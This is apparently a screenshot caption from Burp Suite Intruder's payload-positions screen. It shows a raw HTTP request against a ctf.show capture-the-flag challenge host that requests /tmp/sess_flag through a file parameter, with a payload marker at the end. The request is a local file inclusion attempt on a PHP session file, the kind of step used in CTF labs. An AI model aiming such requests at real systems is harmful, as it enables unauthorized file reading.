 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: a6699cac-25ff-4360-94c5-ee50dfb067d2.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://a6699cac-25ff-4360-94c5-ee50dfb067d2.chall.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=17715dcca5d4ff-0b14c43e5c094a-e726559-1fa400-17715dcca5e3a2
11 Connection: close
12
13 §a§